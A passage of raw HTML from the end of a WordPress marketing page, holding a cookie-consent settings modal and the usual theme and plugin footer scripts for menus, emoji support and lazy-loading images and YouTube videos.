class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["Guide"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"1647","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 01:55:37 -->